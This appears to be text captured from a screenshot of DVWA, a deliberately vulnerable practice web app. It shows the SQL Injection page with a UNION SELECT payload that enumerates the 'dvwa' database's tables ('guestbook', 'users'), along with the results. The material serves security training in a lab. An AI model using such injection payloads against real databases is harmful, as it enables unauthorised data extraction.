 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: SQL Injection
User ID:
Submit
ID: 2' UNION SELECT table_name,2 FROM information_schema.tables WHERE table_schema = 'dvwa' #'
First name: Gordon
Surname: Brown
ID: 2' UNION SELECT table_name,2 FROM information_schema.tables WHERE table_schema = 'dvwa' #'
First name: guestbook
table_name_1
Surname: 2
ID: 2' UNION SELECT table_name,2 FROM information_schema.tables WHERE table_schema = 'dvwa' #'
First name: users
table_name_2
Surname: 2
More info